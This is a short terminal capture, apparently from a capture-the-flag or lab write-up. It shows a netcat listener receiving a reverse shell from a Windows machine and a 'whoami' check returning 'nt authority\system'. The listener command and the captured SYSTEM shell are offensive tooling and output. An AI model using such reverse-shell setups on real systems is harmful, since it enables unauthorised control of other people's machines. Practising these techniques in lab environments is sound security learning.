 ~/Binarios rlwrap nc -nvlp 4433
listening on [any] 4433 ...
connect to [10.9.0.166] from (UNKNOWN) [10.10.116.29] 55179
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>